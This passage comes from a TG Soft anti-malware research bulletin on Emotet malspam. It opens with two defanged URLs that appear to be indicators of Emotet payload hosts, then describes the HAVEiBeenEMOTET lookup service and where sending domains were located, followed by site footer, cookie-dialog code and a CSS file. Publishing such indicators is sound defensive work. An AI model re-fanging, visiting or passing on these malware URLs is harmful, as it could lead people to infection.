            https://bugry[.]rent/2dec45dbc6/Elg6rjXOOxX/<br />
            https://maxidom[.]su/ufabon/1ucxMrl5AiGKl1yy/</td>
        </tr>
    </tbody>
</table>
<div><br />
<div style="text-align: justify;"><span style="font-size: large;"><strong>Find out if you are an Emotet target!</strong></span><br />
<div style="text-align: left;">TG Soft, as reported in the &quot;<a href="https://www.tgsoft.it/news/news_archivio.asp?id=1131">HAVEiBeenEMOTET portal to know if an email box has been used in malspam campaigns to spread EMOTET</a>&quot; information, has made available and has maintained for more than a year the <a href="https://www.haveibeenemotet.com/">HAVEiBeenEMOTET</a> service, which is useful to check if one's email addresses or domains are targeted by <strong>Emotet.</strong><br />
With this service you can check for free if your email addresses/domains are involved in or are targets of <strong>MalSpam</strong> by <strong>Emotet</strong>.<br />
<strong>Advanced search capabilities</strong> and the <strong>IOC feed</strong> are available by registering and activating the <strong>API</strong> service at the link: <a href="https://www.haveibeenemotet.com/API/login.php">HAVEiBeenEMOTET - API</a></div>
<br />
<div style="text-align: center;"><a href="https://www.haveibeenemotet.com" target="_blank"><img src="https://www.tgsoft.it/immagini/news/MalwareWeekly/2022/04/hibe.png" alt="" width="650" height="386" /></a></div>
</div>
<br style="text-align: justify;" />
Below we see the location of the domain used as Real Sender for sending malicious messages monitored by <strong>HAVEiBeenEMOTET</strong> service on 08/03/2023:<br />
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Emotet/2023/top10.png" target="_blank" style="text-align: center;"><img src="https://www.tgsoft.it/immagini/news/Emotet/2023/top10.png" alt="" width="647" height="667" align="middle" /></a></div>
As can we can see, Italy ranked fourth (taking out generic extensions) with 6% of addresses categorized as Real Sender, i.e., addresses used for actually sending the malicious messages. Taking out generic extensions, the most used geographic extension with as many as 11% was Japanese.<br />
&nbsp;<br />
<br />
Information drafted by:<br />
Michele Zuin<br />
Radu Breabin<br />
Massimo Canova</div>
</div>
			</div>
			<div class="col-12 mt-4 small text-center disclaim">
				<i>Any information published on our site may be used and published on other websites, blogs, forums, facebook and/or in any other form both in paper and electronic form as long as the source is <u>always and in any case</u> cited <u>explicitly</u> &ldquo;Source: <u>CRAM by TG Soft www.tgsoft.it&rdquo;</u> with a clickable link to the original information and / or web page from which textual content, ideas and / or images have been extrapolated.</i><br>It will be appreciated in case of use of the information of C.R.A.M. by TG Soft www.tgsoft.it in the report of summary articles the following acknowledgment/thanks &ldquo;Thanks to Anti-Malware Research Center C.R.A.M. by TG Soft of which we point out the direct link to the original information: [direct clickable link]&rdquo;
			</div>
		</div>
	</div>

<!-- FOOTER -->
<div class="cram-hm">
	<div class="w-100 text-center py-5"><h2 style="font-size: 1.75rem;" class="mb-0">Vir.IT eXplorer PRO is certified by the biggest international organisation:</h2></div>
</div>

<div class="container-fluid p-0">
	<hr class="d-none">
	<footer class="footer-custom container pb-5">
		<nav id="navbarCertification" class="pt-2 pb-4 pb-md-4">
			<div id="certification">
				<ul>
					<li><a class="VB100" href="/certifications/vb100.asp"><img class="img-fluid moves" src="/immagini/static/certifications/VB100.png" alt="Vir.IT eXplorer PRO dal 2016 Certificato VB100" title="Vir.IT eXplorer PRO dal 2016 Certificato VB100"></a></li>
					<li><a class="OPSWAT" href="/certifications/OPSWAT.asp"><img class="img-fluid moves" src="/immagini/static/certifications/certified-partner-small.png" alt="Vir.IT eXplorer PRO certificato dal 2012" title="Vir.IT eXplorer PRO certificato dal 2012"></a></li>
					<li><a class="APPESTEEM" href="/certifications/AppEsteem.asp"><img class="img-fluid moves" src="/immagini/static/certifications/AppEsteem_Seal_for_AV_tilted.png" alt="Vir.IT eXplorer PRO certificato dal 2019" title="Vir.IT eXplorer PRO certificato dal 2019"></a></li>
					<li><a class="ICSA" href="/certifications/ICSALabs.asp"><img class="img-fluid moves" src="/immagini/static/certifications/ICSA_am.png" alt="Vir.IT eXplorer PRO certificato dal 2016" title="Vir.IT eXplorer PRO certificato dal 2016"></a></li>
					<li><a class="ECSM" href="/news/news_archivio.asp?id=1579"><img class="img-fluid moves" src="/immagini/static/certifications/ECSM_PNG.png" alt="ECSM European Cyber Security Month" title="ECSM European Cyber Security Month"></a></li>
					<li><a class="AMTSO" href="/news/news_archivio.asp?id=724"><img class="img-fluid moves" src="/immagini/static/certifications/amtso_MEMBER_logo_color.png" alt="TG Soft dal 2016 entra a far parte di AMTSO" title="TG Soft dal 2016 entra a far parte di AMTSO"></a></li>
					<li><a class="EICAR" href="/news/news_archivio.asp?id=353"><img class="img-fluid moves" src="/immagini/static/certifications/eicar-small.jpg" alt="TG Soft associato ad EICAR dal 2009" title="TG Soft in associazione con EICAR dal 2009"></a></li>
					<li><a class="CLUSIT" href="/news/news_archivio.asp?id=1182"><img class="img-fluid moves" src="/immagini/static/certifications/CLUSIT_logo.png" alt="Clusit" title="Clusit"></a></li>
					<li><a class="SERIT" href="/news/news_archivio.asp?id=487"><img class="img-fluid moves" src="/immagini/static/certifications/logo_serit.png" alt="TG Soft partner SERIT dal 2012" title="TG Soft partner SERIT dal 2012"></a></li>
				</ul>
			</div>
		</nav>
		<hr class="pb-2">
		<div class="row" id="bottomMenu">
			<div id="cookieLogo">
				<a href="javascript:;" onclick="showCookiePop()"><img id="cookie_icon" src="/immagini/static/mix/cookie_ko.png" style="width: 55px;"></a>
			</div>
			<div class="col-12 col-md pb-3 pb-md-0">
				<div class="d-block mb-2"><b>TG Soft S.r.l.</b></div>
				<small>Via Enrico Fermi, 2<br>35030 Selvazzano Dentro <br> PADOVA (PD) - ITALIA <br>P.IVA / CF: IT 03296130283<br>REA: PD-300202<br>DUNS Number: 443451567<br>Capitale Sociale &euro; 30.000,00</small>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>CUSTOMERS</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/clienti/attivazioneLicenza.asp"></a></li>
					<li><a class="text-muted" href="/clienti/clienti_login.asp">Customers Area</a></li>
					<li><a class="text-muted" href="/clienti/assistenza.asp">Support</a></li>
					<li><a class="text-muted" href="/clienti/inviaFile.asp">Sending suspicious file</a></li>
					<li><a class="text-muted" href="/cram/inviaMailSospetta.asp">Sending suspicious mail</a></li>
					<li class="d-none"><a class="text-muted" href="/clienti/consipMepa.asp">Consip - MEPA</a></li>
					<li><a class="text-muted" href="/news/newsletter.asp">Newsletter</a></li>
				</ul>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>DEALERS</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/rivenditori/rivenditori_cerca.asp">Find</a></li>
					<li><a class="text-muted d-none" href="/rivenditori/politica.asp">Politica</a></li>
					<li><a class="text-muted d-none" href="/rivenditori/Rich_Listino_Riv.asp">Become</a></li>
					<li><a class="text-muted" href="/rivenditori/rivenditori_login.asp">Dealers Area</a></li>
				</ul>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>C.R.A.M.</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/cram.asp">Research Center</a></li>
					<li><a class="text-muted" href="/cram/TOP10.asp">TOP Ten</a></li>
<!--					<li><a class="text-muted" href="#">< % =cramTest % ></a></li>
					<li><a class="text-muted" href="#">< % =cramBeH % ></a></li> -->
				</ul>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>&nbsp;</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/legaleula.asp">Legal & Eula</a></li>
					<li><a class="text-muted" href="/clienti/privacy.asp">Privacy</a></li>
					<li><a class="text-muted" href="/prodotti/uninstall.asp">Uninstall</a></li>
					<li><a class="text-muted" href="/sdp.asp">SDP</a></li>
				</ul>
			</div>
		</div>
	</footer>
</div> 
<!--FINE FOOTER --> <!-- JAVASCRIPT -->
 <script src="../include/static/js/jquery-3.5.1.min.js"></script>
 <script src="../include/static/js/bootstrap.min.js" ></script>
 <script src="../include/static/js/cookie.js" ></script>
 <script src="../include/static/js/jumpInsideAccordion.js" ></script>


<div id="overlayCookie" class="">
	<div id="cookiePop" name="cookiePop" role="dialog" aria-modal="true" aria-describedby="cookiePop" tabindex="-1" lang="en" dir="ltr" ng-non-bindable="" style="display: flex; flex-direction: column;" data-template="popup" class="active ">
		<a href="javascript:;" id="closePop">X</a>
		<div class="row w-100 ml-0" id="topLink">
			<div class="col-4 text-center p-0"><a href="javascript:;" class="active" id="topLink1">Consent</a></div>
			<div class="col-4 text-center p-0"><a href="javascript:;" id="topLink2">Details</a></div>
			<div class="col-4 text-center p-0"><a href="javascript:;" id="topLink3">Informations</a></div>
		</div>
		<div class="row w-100 ml-0 p-3" id="centerTxt">
			<div class="col-12 w100" id="txtLink1"><b> This website uses cookies </b> <br> We use cookies to customize language, content and provide technical functionality. They are NOT used for profiling or reselling to third parties. There are pages where "Google reCaptcha" will be present, even in this case, our purpose is only to be able to ascertain the presence of human interaction and not automatic Bots.</div>
			<div class="col-12 w100 d-none" id="txtLink2">
				<div id="wrapper">
					<div class="scrollbar pr-3" id="style-3">
						<div class="force-overflow pb-4">
							<div class="row w-100 d-block m-0">
								<div id="accordion" style="width: calc(100% - 10px);">
									<!-- tab1 -->
									<div class="card mb-3">
										<div class="card-header" id="headingCookieOne">
											<h5 class="mb-0">
												<div class="panel-heading">
													<a class="btn btn-link text-decoration-none w-75 text-left collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseCookieOne">Necessary <span class="cookieNr">5</span></a>
													<input type="checkbox" disabled="disabled" class="cookieCheckbox" checked="checked">
												</div>
											</h5>
										</div>
										<div id="collapseCookieOne" class="collapse" aria-labelledby="headingCookieOne" data-parent="#accordion">
											<div class="px-5 py-3"><i><p>The necessary cookies help make the website usable by enabling basic functions such as page navigation. The website cannot function properly without these cookies.</i></p>
												<div class="cookieSpecs px-3 py-2 mb-2">
													<b>ASP.NET_SessionId [x2]</b><br>
													Preserve the user's status on the different pages of the site.<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: Session</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 py-2 mb-2 pb-2">
													<b>cookie_accettati [x1]</b><br>
													Stores the user's cookie consent status for the current domain<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 1 year/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 py-2 mb-2 pb-2">
													<b>lang [x1]</b><br>
													Stores the selected language<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 1 year/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 py-2 mb-2 pb-2">
													<b>ASPSESSIONIDxxxx</b><br>
													Technical cookie for the management of interactions with the user<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: Session</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<!-- tab2 -->
									<div class="card mb-3">
										<div class="card-header" id="headingCookieTwo">
											<h5 class="mb-0">
												<div class="panel-heading">
													<a class="btn btn-link text-decoration-none w-75 text-left collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseCookieTwo">Necessary (for use and access to specific areas) <span class="cookieNr">2</span></a>
													<input id="cookieGoogle" type="checkbox" class="cookieCheckbox" >
												</div>
											</h5>
										</div>
										<div id="collapseCookieTwo" class="collapse text-justify" aria-labelledby="headingCookieTwo" data-parent="#accordion">
											<div class="px-5 py-3">
												<i><p><p> Cookie necessary to make certain specific contents usable such as: access to protected areas of the site, sending requests or subscribing to newsletters. The specific features of these sections will not be usable without this cookie.</p></p></i>
												<div class="cookieSpecs px-3 pt-2 mb-3 pb-2">
													<b>_GRECAPTCHA [x1]</b><br>
													Necessary to verify human interaction.<br>Used to send quotes, access restricted areas and all those points where security is a fundamental component. <br><br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 6 month/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 pt-2 mb-3 pb-2">
													<b>cookie_google [x1]</b><br>
													Flag for acceptance of Google reCAPTCHA cookies<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 6 month/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<i><span style=font-weight:600>Accept the reCAPTCHA Terms of Service:</span><br>By accessing or using the reCAPTCHA APIs, you agree to the Google APIs Terms of Use, Goodle Terms of Use, and to the Additional Terms below. Please read and understand all applicable terms and police before accessing the APIs.<br><br><span style=font-weight:600>reCAPTCHA Terms of Service:</span><br>You acknowledge and understand that the reCAPTCHA API works by collecting hardware and software information, such as device and application data and the results of integrity checks, and sending that data to Google for analysis. Pursuant to Section 3(d) of the Google APIs Terms of Service, you agree that if you use the APIs that it is your responsibility to provide any necessary notices or consents for the collection and sharing of this data with Google.<br><br>Data collected by reCAPTCHA:<br><ul><li>The reCAPTCHA algorithm will check for the presence of a Google cookie (usually _ga)</li><li>If not present, a specific reCAPTCHA cookie will be added to the browser of the user and will be captured - pixel by pixel - a complete snapshot image of the user's browser window at that time. </li></ul>Some of the browser and user information currently collected includes:<ul><li>All cookies placed by Google in the last 6 months</li><li>How many mouse clicks did you make on that screen (or touch if on a touch device)</li><li>The CSS information for that page</li><li>The exact date</li><li>The language in which the browser is set</li><li>Any plug-in installed in the browser</li><li>All Javascript objects</li></ul></i>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="effect">&nbsp;</div>
				</div>
			</div>
			<div class="col-12 w100 d-none" id="txtLink3">Cookies are small text files that can be used by websites to make the user experience more efficient.<br><br>We can store cookies on your device if they are strictly necessary for the operation of this site. For all other cookies we need your permission.<br><br>This site uses only technical cookies with the exception of cookies necessary for Google reCaptcha.<br><br>We invite you to consult <a style=color:#03acec; href=https://policies.google.com/privacy?hl=en-US>Google policy</a> regarding this.<br><br>You can change or withdraw your consent at any time using the (green or red) cookie icon present on the footer of each page on our website.</div>
		</div>
		<div class="row w-100 ml-0" id="bottomLink">
			<div class="col-12 col-sm-3 text-center px-3 pt-3 pb-0 p-sm-3"><button href="javascript:;" id="refuse">Only essentials</button></div>
			<div class="col-12 col-sm-3 text-center px-3 pt-3 pb-0 p-sm-3" id="personGo"><button href="javascript:;" id="person">Customize ></button></div>
			<div class="col-12 col-sm-3 text-center px-3 pt-3 pb-0 p-sm-3 d-none" id="personOk"><button href="javascript:;">Accept selected</button></div>
			<div class="col-12 col-sm-3 text-center px-3 py-3 pb-0 p-sm-3"><button href="javascript:;" id="accAll">Accept all</button></div>
			<div class="col-12 col-sm-3 text-center px-3 py-3 pb-0 p-sm-3"><button href="javascript:;" id="rejAll">Reject all</button></div>
		</div>
	</div>
</div>

<script>

	$('body').css('overflow','hidden');

	function clearTabProp() {
		$('#topLink1,#topLink2,#topLink3').removeClass("active");
		$('#txtLink1,#txtLink2,#txtLink3').addClass("d-none" );
	}

	function showPers() { $('#personGo').removeClass("d-none"); $('#personOk').addClass("d-none");	}
	function showGo() {	$('#personOk').removeClass("d-none"); $('#personGo').addClass("d-none"); }

	$('#topLink1').click(function() { clearTabProp(); showPers(); $('#topLink1').addClass("active"); $('#txtLink1').removeClass("d-none" ); });
	$('#topLink2,#person').click(function() { clearTabProp(); showGo(); $('#topLink2').addClass("active"); $('#txtLink2').removeClass("d-none" ); });
	$('#topLink3').click(function() { clearTabProp(); showPers(); $('#topLink3').addClass("active"); $('#txtLink3').removeClass("d-none" );	});
	// Azioni
	$('#refuse, #closePop, #rejAll').click(function() {	// Accetta i base ma non Google
		$('#cookiePop').addClass("d-none");	setCookie('cookie_accettati','1','365'); eraseCookie('cookie_google'); location.reload(); });
	$('#personOk').click(function() {	// Accetta selezionati
		setCookie('cookie_accettati','1','365');
		if ($('#cookieGoogle').prop("checked")) { setCookie('cookie_google','1','182'); }
		else { eraseCookie('cookie_google'); } $('#cookiePop').addClass("d-none"); location.reload();
	});
	$('#accAll').click(function() {	// Accetta tutto
		$('#cookiePop').addClass("d-none"); setCookie('cookie_accettati','1','365'); setCookie('cookie_google ','1','182'); location.reload();
	});
</script>

<button id="btn-gtt" title="TOP"><svg width="32" height="32" viewBox="0 0 100 100">
<path class="btn-gtt-style" d="m50 0c-13.262 0-25.98 5.2695-35.355 14.645s-14.645 22.094-14.645 35.355 5.2695 25.98 14.645 35.355 22.094 14.645 35.355 14.645 25.98-5.2695 35.355-14.645 14.645-22.094 14.645-35.355-5.2695-25.98-14.645-35.355-22.094-14.645-35.355-14.645zm20.832 62.5-20.832-22.457-20.625 22.457c-1.207 0.74219-2.7656 0.57812-3.7891-0.39844-1.0273-0.98047-1.2695-2.5273-0.58594-3.7695l22.918-25c0.60156-0.61328 1.4297-0.96094 2.2891-0.96094 0.86328 0 1.6914 0.34766 2.293 0.96094l22.918 25c0.88672 1.2891 0.6875 3.0352-0.47266 4.0898-1.1562 1.0508-2.9141 1.0859-4.1133 0.078125z"></path>
</svg></button>

<script>
	$('#btn-gtt').click(function() {
		$('html, body').animate({ scrollTop: 0 }, 500);
	});
	
	$(window).scroll(function() {
    if ($(this).scrollTop() < 450) {
        $('#btn-gtt').fadeOut();
    } else {
        $('#btn-gtt').fadeIn();
    }
});
</script>
<script>
$("#fbShare a").attr('href', 'https://www.facebook.com/sharer/sharer.php?u=https://www.tgsoft.it/news/news_archivio.asp?id=1405&lang=eng')
$("#twShare a").attr('href', 'http://twitter.com/share?url=https://www.tgsoft.it/news/news_archivio.asp?id=1405&lang=eng')
$("#inShare a").attr('href', 'https://www.linkedin.com/sharing/share-offsite/?url=url=https%3A%2F%2Fwww%2Etgsoft%2Eit%2Fnews%2Fnews%5Farchivio%2Easp%3Fid%3D1405&lang=eng')
</script>
	 <script src="/include/static/js/top-progress-bar.min.js" ></script>
	<script>$(document).ready(function() { $(document).topProgressBar({ firCol: "#025da4", secCol: "#C3CD09", IDName: "navbartest"}); });
	window.onscroll = function() {$("#noTradFound").fadeOut("slow");};</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tgsoft.it/include/static/css/main.css
body_size: 8663
content:
*, ::after, ::before {
    box-sizing: border-box;
}
html {
  --scrollbarBG: #dbe7aca6;
  --thumbBG: #acb511;
	scrollbar-width: thin;
	scrollbar-color: #acb511 #dbe7ac;
}
body::-webkit-scrollbar {
  width: 11px;
  height: 11px;
}
body {
  scrollbar-width: thin;
  scrollbar-color: var(--thumbBG) var(--scrollbarBG);
}
body::-webkit-scrollbar-track {
	background: #dbe7ac;
	/* background: linear-gradient(#dbe7ac 40%, #006dc0); */
	/* background: var(--scrollbarBG); */
    -webkit-box-shadow: inset 3px 0px 0px #ffffff;
    -moz-box-shadow: inset 3px 0px 0px #ffffff;
    -o-box-shadow: inset 3px 0px 0px #ffffff;
    border-right: 3px solid white;

/*	background: var(--scrollbarBG);
  box-shadow: inset 1px 0px 2px #00000029;
  -webkit-box-shadow: inset 1px 0px 2px #00000029;
  -moz-box-shadow: inset 1px 0px 2px #00000029;
  -o-box-shadow: inset 1px 0px 2px #00000029; */
}
body::-webkit-scrollbar-thumb {
	border-radius: 0px;
    border-left: 11px solid var(--thumbBG);

  /* border-radius: 6px;
	background-color: var(--thumbBG);
	border: 2px solid var(--scrollbarBG);
	border-right: 2px solid #00000066;
    border-bottom: 1px solid #00000036;
    border-top: 1px solid #ffffff99;
    border-left: 2px solid #ffffff99; */
}

html {
/*  overflow: hidden; */
}
body {
  height: 100vh;
/*  overflow-y: auto; */
  margin: 0 auto;
}





/* MAIN CSS - tgsoft.it */
html {
  scroll-padding-top: 115px;
}

body {
  padding-top: 91px;
}

a {
	color: #858c00;
	-webkit-transition: all .25s;
    transition: all .25s;
}
a:hover {
	color: #4e5200;
	-webkit-transition: all .25s;
    transition: all .25s;
	text-decoration:none;
}

.logo-menu {
	width: auto;
	height: 65px;
}
.navbar-toggler:focus {
	outline: none;
}
.navbar-home-custom{
	background-color: #fff !important; /* edeeee */
/*	border-bottom: 5px solid #C3CD09; */
	background-size: 100% 5px;
	background-position: 0 100%, 0 0;
	background-repeat: no-repeat;
	background-image: linear-gradient(90deg, rgb(2, 93, 164) 0%, rgb(195, 205, 9) 0%);
}

.main-menu > .nav-item {
	padding: 0px 3px 0px 3px;
	border-right: 1px solid #dbdbdb;
	color: #2d2d2e;
	font-weight: 400;
	
}

.no-border {
	border-right: 0px !important;
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.76);
}

.main-menu > .nav-item > .nav-link {
	color: #2d2d2e;
}

.main-menu > .nav-item > .nav-link:hover {
	color: #8a8a8a;
	text-decoration: underline;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel .carousel-indicators li {
  background-color: #000;
  background-color: rgba(70, 70, 70, 0.40);
}

.carousel .carousel-indicators .active {
  background-color: #444;
}

.jt-home{
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
	padding: 50px 0px 30px 0px;
	border-bottom: 1px solid #aaa;
	color: #333;
	padding: 28px 0px 23px 0px;
}
.jt-home-news{
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
	padding: 50px 0px 30px 0px;
	border-bottom: 1px solid #aaa;
	color: #333;
	padding: 8px 0px 8px 0px;
}
.jt-home-small {
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
	padding: 50px 0px 30px 0px;
	border-bottom: 1px solid #aaa;
	color: #333;
	padding: 15px 0px 3px 0px;
}
.jt-desc {
	background-color: rgba(0,0,0,.03);
	border: 1px solid rgba(0,0,0,.125);
}

.social {
	color: #333;
}

.cram-hm {
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #C3CD09,#fff 50%,#fff 100%);
	padding-top: 20px;
}

.cnt-android {
	border-bottom: 1px solid #aaa;
	border-top: 1px solid #aaa;
}

.testo-white {
	color: #fff;
}

.testo-black {
	color: #000;
}

.btn.btn-square {
  border-radius: 0;
}

.img-cr-home-pro{
	max-height:112px;
	width: auto;
	padding-top: 10px;
}

.img-cr-home-lt{
	max-height:112px;
	width: auto;
	padding-top: 10px;
	
}.margin-align{
	margin-top: 220px;
}

.img-cr-home-ccedr{
	width: 75%;
	padding-top: 10px;
	
}

.certificazioni{
	color: #333;
	background-color: #100b36;
	padding: 40px 0px 30px 0px;
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
}

.news-title-home {
	padding: 0px 0px 0px 0px;
}

.footer-custom {
	background-color: #fff;
}

.img-social-home {
	max-width: 80px;
}


.lang-menu{
	min-width: 40px !important;
}

.lang-flag{
	height: 25px;
	padding-left: 11px;
	margin-right: 14px
}

.row-titolo-news {
	
	color: #333;
	background-color: #100b36;
	padding: 50px 0px 50px 0px;
	background-image: linear-gradient(to bottom, #fff, #C3CD09 );
	border-bottom: 1px solid #aaa;
}

.news-search-btn {
	border-color: #acacac !important;
}

.news-pagination {
	color: #acacac !important;
}

.img-social-news-card {
	width: 15px;
    height: auto;
    float: right;
    margin: 2px 4px 1px 0px;
}

.img-head-news {
	width: 100%;
	/*max-width: 500px;*/
}

.redTg {
	color:#A30E19;
}
.blueTg {
	color: #0066CC;
}

.red1 {
	color: rgb(255, 0, 0);
}

.orange1 {
	color: rgb(255, 102, 0);
}

.custom-code-snippet{
	background-color: #ffffcc;
	white-space: pre-wrap;
}

.ancora-pc{
    display: inline-block;
	height: 96px;
    margin-top: -96px;
    visibility: visible;
	top: 0 px;
	width: 0 px;
	background-color:#000;
	position: absolute;
	z-index: -1000;
}

#btn-gtt {
    display: none;
    position: fixed;
    bottom: 70px;
    right: 35px;
    z-index: 1049;
	border: none;
	outline: none;
    background: transparent;
    cursor: pointer;
    padding: 2px;
    border-radius: 20px;
    border: 2px solid #858c00;
	opacity: 0.8;
}
#btn-gtt:hover {
	opacity: 1;
}
.btn-gtt-style {
	fill: #C3CD09;
}
#btn-bmk {
    display: none;
    outline: none;
    position: fixed;
    bottom: 25px;
    right: 23px;
    z-index: 1049;
    width: 40px;
    height: 40px;
    background-color: #C3CD09;
    color: #858c00;
    cursor: pointer;
    padding: 2px;
    border-radius: 5px;
    font-size: 14px;
    min-width: 65px;
    opacity: 0.8;
	border: 2px solid #858c00;
/*
    background-color: #C3CD09;
    color: #000;
    cursor: pointer;
    border-radius: 20px;
    border: 2px solid #858c00;
    opacity: 0.6;
    BACKGROUND-IMAGE: url(/immagini/static/mix/index_icon.png);
    background-size: 27px;
    background-repeat: no-repeat;
    background-position: center;
    display: block;
    width: 40px;
    height: 40px;
*/
}

#btn-bmk:hover {
	opacity: 1;
	color:white;
}

.img-social-news-article {
	width: 25px;
	height: auto;
	float: left;
}

.img-sc-pdd{
		margin: 0px 0px 0px 15px;
}

.titolo-1{
	padding: 0px 0px 0px 0px;
	margin-top: 0px;
}

.rou-bord{
	background-color: #C3CD09;
	border: 4px solid rgba(0,0,0,.125);
/*	border-radius: 15px 50px; */
}
.rou-bord-vuoto{
	/* background-color: rgba(0,0,0,.07); */
    background-color: rgb(4 94 164 / 0.06);
    /* border: 1px solid #C3CD09; */
    border: 1px solid rgb(2 93 164 / 50%);
}
.rou-bord-vuoto-green{
	background:#acb50017;
	border: 1px solid #C3CD09;
}
.bordo-nero{
	 border-radius:5% ;
	 border: 2px solid black;
	 
	
}
.rou-bord-light{
	background-color: rgba(0,0,0,.03);
	border: 2px solid #C3CD09;
	border-radius:35px 10px; 
}
.jt-desc-round {
	background-color: rgba(0,0,0,.03);
	border: 1px solid rgba(0,0,0,.125);
	border-radius:5px 40px;
	
}

.jt-desc-round-r {
	background-color: rgba(0,0,0,.03);
	border: 2px solid rgba(0,0,0,.125);
	border-radius:40px;
}

.rou-bord-sfumato{
	background-color: #C3CD09;
	background-image: linear-gradient(to top, #fff, #C3CD09);
	border: 2px solid #C3CD09;
	border-radius: 15px 50px; 
}
	
.jt-desc-round-mr{
	background-color: rgba(0,0,0,.03);
	border: 2px solid rgba(0,0,0,.125);
	border-radius: 5px 25px;
}

.wrap{
	width:100%;
	overflow-wrap:break-word;	
}

.brLine {
	width:calc(100% - 230px);
}
.specTitle {
	background-color: #eff2be;
    line-height: 45px;
    width: 100%;
    display: block;
    padding: 0px 5px;
	border-bottom: 1px solid #c3cd09;
}
.greenBox {
	background-color: #fcfded;
	border-top: 1px solid #c3cd0b;
	border-bottom: 1px solid #c3cd0b;
	padding: 31px !important;
	height:100%;
	margin:0px 10px;
	text-overflow: ellipsis;
    overflow: hidden;
}
.overElli {
	text-overflow:ellipsis;
	overflow:hidden;
}
.tgTitle {
	background-color: #fcfded;
	border-top: 1px solid #c3cd0b;
	border-bottom: 1px solid #c3cd0b;
	padding:16px 0px 0px 0px !important;
	font-size:2em;
	margin-bottom:10px;
}
.icoAccordTab {
	width:30px;
}
#virList li {
	line-height:1.7 !important;
}
#virList ul {
  list-style: none;
  margin-bottom: 0px !important;
}
#virList ul li::before {
  content: "\2022";
  color: #7f8600;
  font-weight: bold;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
}
#virList ul li a {
	color: #000;
}

#accordion h5 > a {
	text-decoration: none;
	font-weight: 400;
	font-size: 1.0rem;
}
.tabSpace {
    padding-left: 63px;
}
.center-block {
	text-align:center;
	display:block;
}

.bTopGreen {
	border-top: 1px solid #c3cd0b;
}

.bBottomGreen {
	border-bottom: 1px solid #c3cd0b;
}
.bgGreen {
	background-color: #eff2be;
}

.bTopBlue {
	border-top: 1px solid #79aacf;
}
.bBottomBlue {
	border-bottom: 1px solid #79aacf;
}
.bgBlue {
	background-color: #bdd9ef;
}

.h4Head {
	line-height: 2.1rem;
}

.bGreenDash {
	border-right:1px dashed #626700;
}

.imgAround {
	width:275px;
	/* margin: 0px 45px 12px 0px; */
}
.prodotti, .tgsoft {
	font-weight:bold;
}

.carousel-control-next, .carousel-control-prev {
    width: 2% !important;
}
.gradientTitle {
    background-color: #C3CD09 !important;
    background-image: linear-gradient(to right, #C3CD09,#fff 50%,#fff 100%);
    color: #000;
	padding: 10px;
}

#bookmark-modal .modal-lnk {
	display:block;
	padding: .75rem 1.25rem;
}

#bookmark-modal .modal-lnk:hover {
	background:#C3CD09;
	color:white;
	text-decoration:none;
}
#bookmark-modal .list-group-item {
	padding:0px !important;
}

.anchOffset::before { /*
  display: block; 
  content: " "; 
  margin-top: -120px; 
  height: 120px; 
  visibility: hidden; 
  pointer-events: none; */
}
.longDot {
	width:100%;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
	margin-bottom: 0px;
}
.dropdown-menu {
	left: -1px !important;
	margin: 0px !important;
	border-radius: 0px 0px 6px 6px !important;
	box-shadow: 0px 3px 3px rgb(0 0 0 / 18%);
	/* box-shadow: 1px 1px 5px rgb(0 0 0 / 23%); */
	/* box-shadow: 0 6px 12px rgb(0 0 0 / 18%); */
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
